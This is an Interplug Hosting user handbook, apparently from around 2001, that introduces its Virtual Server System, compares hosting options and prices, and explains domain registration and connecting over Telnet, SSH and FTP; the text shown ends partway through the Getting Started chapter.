Interplug Hosting

## The Virtual Server Handbook

| INTRODUCTION       7         THE VIRTUAL SERVER SYSTEM VS. YOUR OWN SOLUTION.       8         The "do-it-yourself" approach       8         The ISP approach       9         The Interplug approach       10         How THE VIRTUAL SERVER SYSTEM WORKS       11         Virtual Servers vs. Virtual Hosting       11 |
|----------------------------------------------------------------------------------------------------|
| The "do-it-yourself" approach       8         The ISP approach       9         The Interplug approach       10         How THE VIRTUAL SERVER SYSTEM WORKS       11         Virtual Servers vs. Virtual Hosting       11                                                                                               |
| The "do-it-yourself" approach       8         The ISP approach       9         The Interplug approach       10         How THE VIRTUAL SERVER SYSTEM WORKS       11         Virtual Servers vs. Virtual Hosting       11                                                                                               |
| The ISP approach       9         The Interplug approach       10         HOW THE VIRTUAL SERVER SYSTEM WORKS       11         Virtual Servers vs. Virtual Hosting       11                                                                                                    |
| The Interplug approach       10         How THE VIRTUAL SERVER SYSTEM WORKS       11         Virtual Servers vs. Virtual Hosting       11                                                                                                    |
| Virtual Servers vs. Virtual Hosting                                                                                                    |
| 0                                                                                                    |
|                                                                                                    |
| Virtual Servers vs. Virtual Hosting- a technical perspective12                                                                                                    |
| VIRTUAL SERVER CORE INTERNET SERVICES14                                                                                                    |
| The Virtual Server HTTP (Web ) Service14                                                                                                    |
| The Virtual Server FTP Service                                                                                                    |
| The Virtual Server POP Service                                                                                                    |
| The Virtual Server IMAP Service                                                                                                    |
| The Virtual Server SMTP (e-mail) Service                                                                                                    |
| THE VIRTUAL SERVER ADMINISTRATOR                                                                                                    |
| GETTING STARTED                                                                                                    |
| UNDERSTANDING YOUR E-MAIL CONFIGURATION LETTER                                                                                                    |
| E-mail Configuration Letter Terminology19                                                                                                    |
| REGISTERING OR TRANSFERRING YOUR DOMAIN                                                                                                    |
| What is a Domain Name?                                                                                                    |
| Registering or Transferring Domains                                                                                                    |
| Registering Domain Names with InterNIC                                                                                                    |
| ADMINISTERING SERVERS REMOTELY                                                                                                    |
| <i>Telnet</i>                                                                                                    |
| FTP                                                                                                    |
| Windows File Share                                                                                                    |
| GUI Administration Tools                                                                                                    |
| THE VIRTUAL SERVER DIRECTORY STRUCTURE                                                                                                    |
| File Ownership and Permissions                                                                                                    |
| Virtual Server Directories and Files                                                                                                    |
| Directories outside of the Virtual Server                                                                                                    |
| BASIC UNIX COMMANDS                                                                                                    |
| Editing files online                                                                                                    |
| MANAGING YOUR VIRTUAL SERVER WITH IROOT AND IMANAGER                                                                                                    |
|                                                                                                    |
| IMANAGER                                                                                                    |
| Running iManager                                                                                                    |
| Editing and deleting a File                                                                                                    |
| Copying and Moving a File                                                                                                    |
| Linking or changing permissions to a File                                                                                                    |
| Uploading a New File to your Server                                                                                                    |
| USING IROOT                                                                                                    |
| MAINTAINING YOUR VIRTUAL SERVER                                                                                                    |
| MANAGING QUOTAS                                                                                                    |
| Sample Quota Command                                                                                                    |
| Exceeding Quotas because of Logs                                                                                                    |
| MANAGING THE VIRTUAL SERVER LOAD                                                                                                    |
| Sample top command                                                                                                    |
| HTTP://WW.INTERPLUG.COM                                                                                                    |

| Memory and Processes                                       |    |
|------------------------------------------------------------|----|
| MANAGING USERS                                             |    |
| Adding Users                                               |    |
| TROUBLESHOOTING THE VIRTUAL SERVER                         |    |
| Checking the quota                                         |    |
| Checking the log files                                     |    |
| Checking the processes                                     |    |
| MANAGING WITH CRON                                         | 54 |
| BACKUPS                                                    | 58 |
| USING THE VIRTUAL E-MAIL SERVICE                           |    |
| PROTOCOLS                                                  | 60 |
| SMTP server                                                |    |
| POP server                                                 |    |
| IMAP server                                                |    |
| EXPLORING SMTP SERVER SOFTWARE                             |    |
| COMMANDS AND UTILITIES FOR MANAGING E-MAIL                 |    |
| CREATING E-MAIL MAILBOXES                                  |    |
| Changing E-mail mailbox passwords                          |    |
| Managing E-mail accounts                                   |    |
| Configuring E-mail clients                                 |    |
| ALIASING E-MAIL ACCOUNTS                                   |    |
| Creating Mailing Lists                                     |    |
| Creating Autoresponders                                    |    |
| CREATING E-MAIL ADDRESS MAPPINGS OR VIRTMAPS               |    |
| Using Wildcard Mappings                                    |    |
| Combining Mappings and Aliases                             | 71 |
| Differences between virtmaps and aliases                   | 71 |
| Virtmaps Summarized                                        |    |
| UNSOLICITED COMMERCIAL E-MAIL                              | 73 |
| Blocking Incoming Spam                                     |    |
| Maintaining the ~/etc/spammers file                        |    |
| POP(IMAP)-before-SMTP Relay Blocking                       |    |
| Managing POP-before-SMTP                                   |    |
| MAINTAINING YOUR E-MAIL LOG FILE                           | 77 |
| THE VIRTUAL FTP SERVICE                                    |    |
| NAMING YOUR VIRTUAL FTP SERVICE                            | 79 |
| Anonymous and Non-Anonymous FTP                            |    |
| Your Anonymous FTP Directory                               |    |
| MAKING CUSTOMER-ACCESSED DIRECTORIES                       |    |
| Creating Log-in banners and directory messages             |    |
| Creating Non-Anonymous FTP Accounts                        |    |
| Monitoring Anonymous FTP Activity                          |    |
| THE VIRTUAL WEB SERVICE                                    |    |
| USING VIRTUAL WEB SERVER SOFTWARE                          |    |
| UNDERSTANDING THE VIRTUAL WEB SERVICE DIRECTORY STRUCTURE  |    |
| MAINTAINING VIRTUAL WEB SERVER CONFIGURATION FILES         |    |
| Learning Apache Directives                                 |    |
| Learning the Server Resource Configuration File (srm.conf) |    |
| The Access Control Configuration File (access.conf)        |    |
| The MIME Types File (mime.types)                           |    |
| USING APACHE LOADABLE MODULES.                             |    |
| Listing Statically-linked modules                          |    |
| Using Dynamically-Loaded Modules                           |    |
|                                                            |    |

| Loading the Dynamically-Loadable Modules                      |                   |
|---------------------------------------------------------------|-------------------|
| Compiling modules                                             |                   |
| UNDERSTANDING VIRTUAL HOSTING                                 |                   |
| Limitations of Virtual Hosting                                |                   |
| ADDING AND SETTING UP DOMAINS                                 |                   |
| ADDING VIRTUAL HOSTS TO HTTPD.CONF                            |                   |
| Setting up additional options for virtual hosts               |                   |
| USING OTHER RESOURCES FOR ADDITIONAL INFORMATION              |                   |
| Official Apache Web Site                                      |                   |
| Additional Apache Sources                                     | 110               |
| MANAGING SERVER LOGS                                          |                   |
| CONFIGURING LOG FILE DIRECTIVES                               | 112               |
| Using the Error Log                                           |                   |
| Using the Transfer Log                                        |                   |
| Understanding the Agent and Referer Logs                      |                   |
| ANALYZING LOG FILES                                           |                   |
| Using WebTrends $^{TM}$                                       |                   |
| Additional Log Analysis Programs                              |                   |
| Getstats                                                      |                   |
| ROTATING AND CLEARING LOG FILES                               | 128               |
| CREATING AND PUBLISHING ON THE WEB                            | 129               |
| CREATING WEB PAGES                                            | 130               |
| USING HTML BOOKS                                              | 131               |
| USING HTML ON-LINE REFERENCES AND STYLE GUIDES                | 133               |
| UNDERSTANDING HTML EDITORS AND TOOLS                          | 135               |
| PUBLISHING WEB CONTENT                                        | 137               |
| Microsoft® FrontPage®                                         | 137               |
| Installing the Extensions on your Virtual Server              |                   |
| Installing FrontPage 2000 Server Extensions for Virtual Hosts |                   |
| Connecting to the virtual server with FrontPage               |                   |
| Publishing a FrontPage Web                                    | 140               |
| ADVANCED WEB SERVER CONFIGURATION                             | 142               |
| THE COMMON GATEWAY INTERFACE (CGI)                            | 143               |
| Installing CGI Scripts on your Web Server                     |                   |
| OVERCOMING PROBLEMS WITH PERL SCRIPTS                         | 145               |
| TROUBLESHOOTING "500" SERVER ERRORS                           | 146               |
| Common errors                                                 | 146               |
| CGI Security Issues                                           |                   |
| HANDLING MULTI-LANGUAGE WEB CONTENT                           |                   |
| Imagemaps                                                     |                   |
| User Authentication                                           |                   |
| Server Side Include Commands                                  | 151               |
| USING VIRTUAL SERVER EXTENSIONS                               | 152               |
| Wну мSQL?                                                     | 153               |
| Obtaining mSQL                                                |                   |
| Other Database Solutions                                      | 155               |
| WHAT IS MIVA?                                                 |                   |
| How Does Miva Work?                                           | 158               |
| Sampling Miva Templates                                       |                   |
|                                                               | 159               |
| Ongoing technical support                                     | 159<br>160        |
| Swish-E                                                       | 159<br>160<br>161 |
|                                                               | 159<br>160<br>161 |

| Using the HTML source for the Search Form             |  |
|-------------------------------------------------------|--|
| Installing the Search CGI                             |  |
| Excite                                                |  |
| Installing Excite                                     |  |
| Configuring Excite                                    |  |
| Excite Documentation                                  |  |
| PROGRAMMING ON THE VIRTUAL SERVER                     |  |
| THE VIRTUAL SERVER VS. THE PHYSICAL SERVER            |  |
| Scripting on your virtual server                      |  |
| Creating or testing in the virtual server environment |  |
| SCRIPTING USING PERL                                  |  |
| Duplicating the virtual environment                   |  |
| Common problems and solutions with PERL scripts       |  |
| Installing Perl5 Modules on Your Virtual Server       |  |
| Programming with Java Virtual Machine                 |  |
| UNDERSTANDING SHELL LANGUAGES                         |  |
| C-shell                                               |  |
| ELECTRONIC COMMERCE                                   |  |
| OTHER TURNKEY E-COMMERCE SOLUTIONS                    |  |
| A Secure Server (SSL and Secure Server ID's)          |  |
| PGP                                                   |  |
| PGP Installation and Configuration                    |  |
| BASIC HTTP AUTHENTICATION                             |  |

## **Document Conventions**

This user's guide uses the following conventions:

- Commands are always shown in code font or **bold code font** if found within a paragraph
- User supplied variables are in *italics*
- Terminal sessions are in screen font
- www.yourdomaincom and yourdomain.com means the domain name of your virtual server
- Many commands are explained as if you were entering them from a telnet command prompt. The command prompt would look something like this: "virtualserver {1}% command." For simplicity this guide will show this simply as "% command."

# Chapter

## Introduction

Interplug is the developer of the Virtual Server System, a unique technology that enables companies to create their own Internet presence as if they had their own dedicated server. The Virtual Server System is more than just a hosting solution; it is a complete Internet server solution, giving each web site its own Web, FTP and E-mail capabilities.

This guide contains reference and procedural information that enables you to fully use the Virtual Server System. This guide also helps you use the Virtual Server Administrator to control and maintain your Virtual Server environment.

This chapter contains the following information:

- The Virtual Server Solution vs. Your Own Solution
- How the Virtual Server System Works
- Virtual Server Core Internet Services
- The Virtual Server Administrator

## The Virtual Server System vs. Your Own Solution

Interplug is your Internet server partner.

Many Internet Service Providers (ISPs) spend thousands, even millions of dollars to purchase and maintain their own dedicated Internet servers, lines, and staff to keep it all running. Other lucky individuals have discovered that the Virtual Server System is a powerful and cost-effective solution. Consider the high resource cost of a dedicated server solution versus a Virtual Server solution that offers the same amount of flexibility, control and power.

## The "do-it-yourself" approach

Many small and medium-sized businesses install and maintain a dedicated server and Internet connection to their office, believing that it is the only way to establish a powerful Internet presence. However, most businesses do not realize how expensive a dedicated solution is. The following table and diagram illustrate the complexity of the dedicated server solution and its costs.



| Setup                          | Cost                   |
|--------------------------------|------------------------|
| Internet server                | \$5,000                |
| Router                         | \$1,500                |
| CSU/DSU                        | \$1,000                |
| T-1 installation               | \$300-\$1,000 per line |
|                                |                        |
| Monthly                        | Cost                   |
| Frame relay                    | \$200                  |
| Common carrier charges         | \$300-\$1,000 per line |
|                                |                        |
| Yearly                         | Cost                   |
| Network engineer               | \$55,000+              |
| Software and hardware upgrades | Thousands              |

#### The dedicated server solution

## The ISP approach

A less expensive alternative to a dedicated server is to "co-locate" your Internet presence with you Internet Service Provider (ISP). ISPs usually have aggressive hosting prices and may bundle hosting services with dialup services at little to no extra charge. As attractive as the price may appear, the ISP hosting solution usually lacks the performance and technology necessary to establish an effective Internet presence.

In fact, many qualified ISPs have recognized the benefits of the Interplug Virtual Server System. The ISPs bundle their services (dial-up service and web design) with Interplug's Virtual Server and then offer the package to their clients.

## The Interplug approach

Interplug's Virtual Server Solution offers you the power of a dedicated server at a shared server price. The Interplug Virtual Server System gives you full control to remotely manage your sites without the high cost of maintaining your own server and staff to keep it all running.

**The Virtual Server solution** 

| Setup                    | Cost          |
|--------------------------|---------------|
| Interplug Virtual server | \$50-\$200    |
|                          |               |
| Monthly                  | Cost          |
| Interplug Virtual server | \$55 to \$300 |
|                          |               |
| Yearly                   | Cost          |
| Interplug Network staff  | \$0           |
| Interplug Support staff  | \$0           |

#### **Building your own Internet business**

Interplug ensures that you have the best Virtual Servers on the Internet without the headache of maintaining them. You can make money creating and maintaining web sites for companies all over the world with nothing more than a PC and a dial-up connection to the net. You will not need expensive servers, routers, or dedicated connections. Interplug handles it all-even the occasional headaches.

# How the Virtual Server System works

Virtual server technology enables Interplug to partition a single physical server into multiple virtual machines. This enables small and medium-sized businesses to distribute the cost of hardware, software, system maintenance, and bandwidth without losing the power of a dedicated solution.

The Virtual Server System utilizes the following:

- Updated hardware components
- Fast network connectivity
- Innovative software
- Remote administration
- Security solutions

## Virtual Servers vs. Virtual Hosting

Essentially two types of shared hosting solutions are available: Virtual Hosting and Virtual Servers. Though the terms seem similar, the underlying functionality of the two solutions is very different. Your Internet site is likely an integral part of your business, so understanding the differences between Virtual Hosting and Virtual Servers impacts your hosting decision (a decision that can be as important as choosing what content you place on your site).

Web Hosting solutions consist of two components:

- Hardware (CPU, memory, disk drives, etc).
- Software (the web, FTP and POP servers, the e-mail gateway, and any third party applications such as CGI scripts).

#### **Virtual Hosting**

In a Virtual Hosting environment, the following weaknesses are apparent:

- Hardware and software are configured and customized by site administrators (leaving the client with no control over how the Internet services behave.
- Each physical server has a single set of shared software applications (leaving the client "sub-letting" software that are controlled and maintained by someone else.

#### **Virtual Servers**

In a Virtual Server environment, the following strengths become obvious:

- Only the hardware is controlled by site administrators (leaving the software autonomous).
- Software is controlled by the client (to enable client control over the core Internet services).

• A Virtual Server is partitioned from the root of a *physical* server. This provides additional file security as well as Telnet capability.

Configuration at the client level empowers the client to use a Virtual Server just as he or she would use a dedicated server. The table below compares the capabilities of Virtual Hosting with the Interplug Virtual Server System.

| Server Items                                             | Virtual<br>Server<br>System | Virtual<br>Hosting |
|----------------------------------------------------------|-----------------------------|--------------------|
| Control of your own server environment                   | YES                         | NO                 |
| Individual Web server (HTTP)                             | YES                         | NO                 |
| Individual FTP server                                    | YES                         | NO                 |
| Individual POP server                                    | YES                         | NO                 |
| Individual IMAP server                                   | YES                         | NO                 |
| Individual SMTP gateway                                  | YES                         | NO                 |
| "Virtual Root" access                                    | YES                         | NO                 |
| Complete Telnet access                                   | YES                         | MAYBE              |
| Access to your Web server configuration files            | YES                         | NO                 |
| Full CGI-BIN access                                      | YES                         | MAYBE              |
| Complete log files                                       | YES                         | MAYBE              |
| Access to your password and aliases file and SENDMAIL.CF | YES                         | NO                 |

## Virtual Servers vs. Virtual Hostinga technical perspective

Because a single dedicated server is partitioned into multiple Virtual Servers, each Virtual Server is given the following:

- IP address
- Domain name
- Web server (complete log and configuration files)
- FTP server
- POP server
- SMTP gateway

Not only does a Virtual Server have virtual hosting capability, the Virtual Server also enables you to create the following:

- Virtual web hosts
- Virtual e-mail
- Virtual FTP logins and anonymous FTP logins
- Quota support

**Note:** A true Virtual Server is not simply a "virtually hosted" (VirtualHost) site on a web server that you do not control. You have "virtual root" access on your Virtual Server.

When you access your Virtual Server via Telnet, the following directories are displayed just as they would be on a dedicated server:

Dev

- Usr
- Bin
- Etc

Your PASSWD, ALIASES, and SENDMAIL.CF files reside in your Etc directory. Because you are given access to such files, you have the flexibility to add the following:

- POP accounts
- Aliases
- Autoresponders

You can access the entire usr/local/etc/httpd directory structure including the following:

- HTTPD.CONF
- SRM.CONF
- ACCESS.CONF
- CGI-BIN

The Virtual Server behaves just like a dedicated server, giving you complete control of your web, FTP, and e-mail services. The biggest differences between a dedicated server and a Virtual Server is the disk space and price tag.

## Virtual Server Core Internet Services

The core Interplug Virtual Server System services include the following:

- HTTP (web)
- FTP
- POP
- IMAP
- SMTP (e-mail)

Each of the services above is linked to your own domain name. The services are outlined in detail in the concluding portions of this chapter. Core virtual services capabilities are complemented with the following utilities:

- iManager
- iRoot
- ACE
- Microsoft® FrontPage® server extensions
- CGI scripts (customized for our clients)
- Java applets (customized for our clients)

The Virtual Server environment also supports popular third-party applications (or what we term "contrib" programs).

## The Virtual Server HTTP (Web ) Service

The World Wide Web project has taken the Internet by storm. That is good news for your business if you are able to take advantage of it. With the Interplug Virtual Server System, customers can access your company's World Wide Web service easier than before. The Virtual HTTP (Hyper Text Transfer Protocol) service provides all the power and bandwidth your company needs.

The Virtual HTTP Service enables you to have a business presence on the Internet. Internet access allows you to reach the millions of homes and businesses that are online each day without hassling with the cost of maintaining a dedicated server. Not only will you benefit from cost savings, the Virtual Web Service displays a more professional appearance to your customers. Your home address appears as www.yourdomain.com not www.interplug.com/~yourdomain as it would with a non-virtual shared service or web mail.

You can add Netscape Compatible Encryption or SSL to your Virtual Server. With Netscape Compatible Encryption, your customers feel confident sending you their credit card information online because they are ensured of a secure transaction. Many other extensions, CGI scripts, Java applets, and popular third party applications are also available.

### **The Virtual Server FTP Service**

The majority of Internet traffic uses the File Transfer Protocol (FTP). FTP enables users to download files made available to them on other computer systems. FTP is the workhorse of Internet tools.

With your Virtual FTP service, your customer can download files that give them information about your company. For example, customers can download a catalog of your products or a price list of your services. This enables customers instant access to vital information, and saves you printing and mailing costs.

The Virtual FTP service enables you to maintain a simple FTP address such as ftp.yourdomain.com. Your FTP address appears to customers just as it would with a dedicated server. Both anonymous and non-anonymous capabilities are available.

## **The Virtual Server POP Service**

Post Office Protocol (POP) enables users to read their e-mail without having to log on to a server and learn a cumbersome mail program. Instead, the user can access their e-mail using any computer with their chosen POP e-mail client. Every major operating system has high quality POP clients.

The Virtual POP service enables your company to establish a dedicated system a low cost, saving your company money on a constant Internet connection. With your Virtual POP service, you can establish as many e-mail accounts for your business as you choose. Unlike e-mail aliasing, your mail is stored on your Virtual Server. You can easily configure your POP client (Eudora, Pegasus, etc.) to dial in through your local access provider so you can read your mail.

Your company has flexibility because with the Virtual POP service, you can create as many e-mail addresses as you like. Without a Virtual POP service, you would have to establish a commercial gateway using a Novell or Microsoft e-mail solution. Or you would have to purchase multiple e-mail POP accounts from your local access provider. Both solutions are costly.

The Virtual POP service allows you to establish multiple e-mail addresses at no extra charge. You can access all accounts with a few dial-up accounts from your local access provider. The Virtual POP service can save you hundreds, or even thousands of dollars.

## **The Virtual Server IMAP Service**

Internet Message Access Protocol or IMAP is a method for accessing electronic mail that is stored on a remote mail server (your Virtual Server). IMAP permits a client e-mail program to access remote message folders as if they were local. For example, e-mail stored on an IMAP server can be manipulated from a desktop computer at home, an office workstation, or a traveling laptop computer, all without the need to transfer messages or files back and forth between each computer.

IMAP's ability to access messages (both new and saved on the Virtual Server) from more than one computer is important as reliance on electronic messaging and multiple computer use increase.

**Note:** If the mail is accessed from one server only, then the Post Office Protocol (POP) works best. POP was designed to support off-line messages (i.e., where you download messages to your local computer and delete them from your Virtual Server).

## The Virtual Server SMTP (e-mail) Service

You can use Simple Mail Transfer Protocol (SMTP) or e-mail to send letters across local networks or Internet connections. With your Virtual Mail Service you can use e-mail as a very useful business tool. Providing e-mail access to your customers enables them to communicate with your company instantly and without incurring a long-distance phone charge. Your company has the power to answer your most urgent e-mail messages first. By doing so, you foster relationships with both your existing and potential clientele.

Your Virtual SMTP Service enables you to alias e-mail addresses that enables your company to have e-mail addresses linked to your own domain. Your address might be sales@yourdomain.com and not an extension of your local access provider's name. The Virtual SMTP Service does the following with incoming mail:

- Forwards mail to your personal e-mail account with your local access provider.
- Forwards mail to an existing POP account on your Virtual Server.

With unlimited e-mail aliases, you can assign an e-mail address for customer support, marketing, or your mother, all at no extra cost. Aliases forward incoming mail to each address residing on your Virtual Server, or remote accounts established with your local access provider.

## The Virtual Server Administrator

The Virtual Server System is a powerful Internet solution that is currently being used to power tens of thousands of web sites. The Virtual Server System is more than a simple hosting platform. It is a complete Internet Server solution. While many administrators simply use the Virtual Server System as hosting platform for their web sites, the administrator has the ability to "pop the hood" and control Internet services. The Virtual Server System provides the best of both worlds since it can be used "right out of the box" or its environment can be modified to meet specific needs of an administrator.

The Virtual Server Administrator has the power to control the Virtual Server environment. Each web site administrator is provided with a username and password for accessing their Virtual Server UNIX shell account. This access empowers the administrator with the ability to control many of the Virtual Server functions. With this power comes the responsibility to administer functions including but not limited to the following:

- Adding or deleting virtual e-mail and FTP accounts.
- Adding or deleting e-mail aliases (forwarding addresses).
- Up or downloading files to the virtual anonymous FTP server.
- Maintaining the virtual web server HTML files.
- Installing and maintaining Common Gateway Interface (CGI) programs.
- Managing Virtual Server log files, including running stats and deleting logs.

**Note:** Since the Virtual Server System is a UNIX-based solution, assign an administrator that has UNIX and some programming experience. This will help you get the most out of your Virtual Server environment

# Chapter

## **Getting Started**

This chapter's objective is to take you from the point of having your ordered server activated to having you connected to your server. After this chapter you should be able to connect to your server via:

- TELNET
- SSH
- FTP
- Windows (file sharing)

This chapter teaches you how to:

- Execute basic UNIX commands.
- Edit files online.
- Upload /Download files via FTP.
- Understand directory structure of the Virtual Server.

This chapter includes the following information:

- Understanding your E-mail Configuration Letter
- Registering Domain Names with InterNIC
- Administering servers remotely
- Basic UNIX commands

# Understanding your E-mail Configuration Letter

After your virtual server order is processed and activated, you are sent an Email Configuration Letter. This letter contains your new Virtual Server configuration and login information. The information in this letter is very important so do not delete it. If you do lose it E-mail us and request a new configuration letter.

## E-mail Configuration Letter Terminology

| order date            | This is the date you ordered your Virtual Server.                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| activation date       | The date that your Virtual Server was<br>activated. Your monthly billing statement<br>displays your activation date to determine<br>your first month's prorated service fee.                                                                                                    |
| account ID            | The account ID of this Virtual Server.                                                                                                    |
| login name            | Use your login name to access your Virtual<br>Server via FTP, TELNET, or SSH. For more<br>information about how to use FTP,<br>TELNET, or SSH to access your Virtual<br>Server, see later sections in this Getting<br>Started chapter.                                                                                                    |
| server host           | This is the name of the physical server or<br>"fish" which hosts your Virtual Server (we<br>have named our physical servers after fish).                                                                                                    |
| domain name           | This is the domain name you selected to use<br>as the primary domain name for your new<br>Virtual Server.                                                                                                    |
| temporary domain name | The temporary domain name can be used in<br>place of domain name until such time that<br>your domain name is registered. This is<br>provided as a free service so that you can<br>access your Virtual Server while you wait<br>on the registration authority (e.g. InterNIC).<br>The temporary domain name only functions<br>for a few weeks following the setup of your<br>Virtual Server. |
| IP address            | The IP address gives the precise Internet<br>address of your Virtual Server. You will<br>likely never need to use your IP address, in<br>part because the Domain Name System<br>(DNS) handles mapping between host and<br>Internet addresses.                                                                                                    |

**domain registration info** Gives you precise

Gives you precise instructions with regard to your domain registration status. An entire page is devoted to domain registration in this Getting Started section of the Interplug web site.

# Registering or Transferring your Domain

You may have already registered a domain and need to transfer the domain to the Interplug name servers or you may need to register a domain name for your virtual server. Either way we have tools on our web site to help you get the job done. You can also go straight to InterNIC to register you domain name. The following sections explain how to use the Interplug web site for registering or transferring domains and how to contact InterNIC for domain registration.

### What is a Domain Name?

Internet servers have a name and a number associated with them. The number part is called an IP address and the name part is called a domain name. Valid domain name characters include letters, digits, dashes, and periods. The domain name cannot begin nor end with a period or dash. If you are requesting a '.com', '.net', or '.org' top level domain name, InterNIC limits you to use 26 characters (including the top level domain name).

Domain names are registered with a domain name registry, e.g. InterNIC, RIPE, CDNNET, etc. Depending on the top level domain you request (the top level domain is the last part of the domain name such as 'com', 'net', 'uk', 'de', etc), you will need to consult the domain name registry for specific guidelines. The '.com', '.net', and '.org' top level domain names are registered with the InterNIC.

#### Examples of domain names that the InterNIC will register:

example.com example.gov example.edu somelongname.net

#### Examples of domain names that the InterNIC can NOT register:

www.example.org http://example.gov example.us illegal\_characters.net a-name-longer-than-twentysix-characters.com

#### Why not?

InterNIC will not register www.example.org because the InterNIC can only register the last two sections of a name. If you wanted a web site with the address www.example.org you would register example.org with the InterNIC and the www. part of it will be added to the name by your service provider or by the System Administrator at example.org.

InterNIC will not register http://example.gov because the 'http://' part is not part of the name. The InterNIC would accept 'example.gov' as a domain name, but the 'http://' part should not be included here.

InterNIC will not register a-name-longer-than-twentysix-characters.com because domain names with fields longer than 26 characters are not allowed.

InterNIC will not register illegal\_characters.net because it contains an illegal character. Domain names can only contain letters, digits, and dashes.

## **Registering or Transferring Domains**

When you order a new Virtual Server or add another domain to an existing virtual server we will look up the domain. If the domain is registered, we will ask you if you want to transfer the domain. Transferring the domain means a request is sent to the registrar to modify the nameservers to point to the Interplug nameservers. None of the contact information is changed during the transfer process.

If the domain does not exist we will ask you if you would like to register it. If you say yes the registration template will be sent to the registrar. The registrar will send you additional information on registering the domain. You are responsible for completing the registration process and paying all applicable fees.

## Registering Domain Names with InterNIC

As mentioned before, InterNIC is the organization that registers Internet Domain Names. You may choose to work directly with InterNIC when managing your domain. Here is some information on how to work with InterNIC.

#### To register a domain name

- 1. To register a top level domain of .com, .net, .org or .edu go to http://www.internic.net/help/domain/new-domain-reg.html.
- 2. To register a country's top-level domain name, see the registry for that country's top-level domains.
- 3. Ensure that the domain name has the correct name servers listed. The name servers are as follows:
  - NS.INTERPLUG.COM
  - 207.153.211.92
  - NS2.INTERPLUG.COM
  - 207.153.211.93

#### To add the domain name as a subhost for the Virtual Server

Send a request by E-mail (support@interplug.com)

#### To modify existing domain names

- 1. Go to http://www.internic.net/help/domain/mod-domain-reg.html.
- 2. Complete the wizard.

## To add the modified domain name as a subhost for the Virtual Server

After you have modified the domain name to point to Interplug's name servers, send a request by E-mail (support@interplug.com)

#### To transfer existing domain names from one party to another

Go to the following URL: http://www.internic.net/reg-change/instructions.html.

## Administering servers remotely

Interplug enables administrators to connect to their Virtual Servers using Telnet, SSH, FTP and Windows File Share. This section includes step by step instructions to set up and use Telnet, SSH, FTP and Windows File Share. Each program usually prompts for the same type of information to connect to your Virtual Server. The following terms and definitions will aid you in connecting to your Virtual Server.

| Domain name | Your domain name or temporary domain name.                                                         |  |
|-------------|----------------------------------------------------------------------------------------------------|--|
| Hostname    | Same as the domain name. When prompted for the hostname the domain name or IP address can be used. |  |
| Login name  | The default login name specified in the E-mail Configuration Letter.                               |  |
| User name   | The same as the login name.                                                                        |  |
| IP address  | The IP address assigned to your Virtual Server.                                                    |  |
| Port        | Depending on the program that you use to connect to the Virtual Server, the Port number differs.   |  |

The necessity for Port numbers is rare. The Virtual Server uses the standard ports, so using the default port will work in most cases. However, in the event that you are prompted for a port number, the following list represents Port numbers used on the Virtual Servers:

| FTP    | 21  |
|--------|-----|
| HTTP   | 80  |
| HTTPS  | 443 |
| IMAP   | 143 |
| POP    | 110 |
| SMTP   | 25  |
| SSH    | 22  |
| TELNET | 23  |
|        |     |

## Telnet

Telnet is a program or group of programs commonly used to remotely control UNIX servers. Telnet connects your computer at home to a server on the network. When you enter commands, Telnet executes commands as if you entered them directly on the server. Telnet gives you power to control your Virtual Server from home.

**Note:** While you use Telnet, you are in a UNIX shell, so you should know about UNIX commands. More information on UNIX commands is covered later in this chapter.

#### Connecting to your Virtual Server using CRT

Many Telnet programs are available for both PCs and Macs. For the PC, the standard is CRT, developed by Van Dyke and associates. For more information about CRT and other Van Dyke programs, see http://www.vandyke.com/products/crt/index.html

The Interplug support staff uses CRT

(http://www.vandyke.com/products/crt/index.html) as a standard because it has more options and terminal emulations than the standard Telnet program that ships with Windows.

| Connect                                                        | ? ×                                   |
|----------------------------------------------------------------|---------------------------------------|
| Protocol: Hostname or IP: Port:                                | E <u>m</u> ulation:<br>VT100 <b>v</b> |
|                                                                |                                       |
| Session List:                                                  |                                       |
| Default                                                        | <u>N</u> ew                           |
|                                                                | <u>E</u> dit                          |
|                                                                | <u>C</u> lone                         |
|                                                                | Up                                    |
|                                                                | <u>D</u> own                          |
|                                                                | Dejete                                |
| 🔲 Sho <u>w</u> dialog at startup 🛛 🔽 Sa <u>v</u> e new entries |                                       |
| OK Cancel                                                      |                                       |

#### To configure a session

- 1. From the Connect dialog box, click New. If you are not in the Connect dialog box click on File and then Connect.
- 2. From the Session Preferences dialog box, enter the name of the session.

| Session Preference      | es - new                                  | ?     |
|-------------------------|-------------------------------------------|-------|
| Session Emulation       | Fonts and Color Options FKeys Files Advan | ced ) |
| <u>N</u> ame:           | new Load profile                          |       |
| <u>P</u> rotocol:       | telnet                                    |       |
| <u>H</u> ostname or IP: |                                           |       |
| P <u>o</u> rt:          | 23                                        |       |
| ☐ <u>T</u> itle bar     |                                           |       |
| Login Script            |                                           |       |
| 🗖 Djalog                | <u>D</u> etails                           |       |
| □ <u>F</u> ile          | Browse                                    |       |
|                         |                                           |       |
|                         |                                           |       |
|                         | OK Cancel                                 |       |

#### HTTP://WWW.INTERPLUG.COM COPYRIGHT © 2001 DIGITAL TOOLS LLC / INTERPLUG CORPORATION

- 3. Choose Telnet as the Protocol.
- 4. In the Hostname or IP textbox, enter your domain name, your temporary domain name, or IP address.
- 5. In the Port textbox, enter 23.
- 6. To save the session, click OK.

#### To begin a session

From the Session List in the Connect dialog box, double-click on the name of session.

## Connecting to the Virtual Server using SSH (Secure Shell)

SSH (Secure Shell) is a secure Telnet program you use to log onto a remote computer (your Virtual Server). SSH provides secure encrypted communications between your Virtual Server and your local computer. Connecting to your Virtual Server using an SSH client is made simple with F-Secure SSH<sup>TM</sup> (http://www.datafellows.com /). F-Secure SSH is included in the F-Secure Desktop written by Data Fellows. F-Secure SSH uses port 22 on your Virtual Server.

**Note:** Telnet does not encrypt data sent between your local computer and your Virtual Server. However, all of the commands you use with a Telnet client you can use with a SSH client.

### FTP

Use FTP (File Transfer Protocol) to transfer files between your Virtual Server and your local computer. Like Telnet, there are many FTP programs available. Windows 95 ships with a command-line FTP program.

#### To run the command-line FTP program

- 1. From your Windows 95 taskbar, click Start.
- 2. Click Run.
- 3. Enter ftp yourdomain.com (where yourdomain.com is replaced with your actual domain name).

#### Example of command-line FTP

- 1. From your Windows 95 taskbar, click Start.
- 2. Click Run.
- 3. Enter the following:

```
ftp (insert domain name)
cd /www/htdocs
ascii
lcd c:\upload
put index.html
bin
put logo.gif
